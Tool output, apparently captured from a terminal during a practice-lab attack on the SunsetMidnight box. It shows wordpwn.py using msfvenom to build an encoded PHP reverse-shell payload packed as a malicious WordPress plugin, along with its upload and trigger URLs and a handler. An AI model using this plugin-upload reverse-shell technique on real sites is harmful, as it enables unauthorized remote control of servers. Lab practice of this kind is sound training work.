 naveenj@hackerspace:|22:59|~/Pg-Play/SunsetMidnight/exploits/malicious-wordpress-plugin$ python word
pwn.py 192.168.45.171 1234 Y
[*] Checking if msfvenom installed
[+] msfvenom installed
[+] Generating plugin script
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1510 (iteration=0)
php/base64 chosen with final size 1510
Payload size: 1510 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-install.php?tab=upload
[+] How to trigger the reverse shell :
-> http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php
-> http://(target)/wp-content/plugins/malicious/QwertyRocks.php
[+] Launching handler